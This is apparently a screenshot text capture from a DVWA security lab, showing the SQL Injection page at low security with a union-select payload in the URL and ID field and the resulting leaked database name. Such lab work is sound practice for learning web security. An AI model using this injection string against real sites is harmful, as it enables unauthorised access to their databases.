 dvwa.sec.cuc.edu.cn:8081/vulnerabilities/sqli/?id=%27union+select+1%2Cdatabase%28%29%3B%23%23+-a%27&Submit=Submit#
DVWA
矩形截图(R)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
Vulnerability: SQL Injection
User ID: Submit
ID: 'union select 1,database();## -a'
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*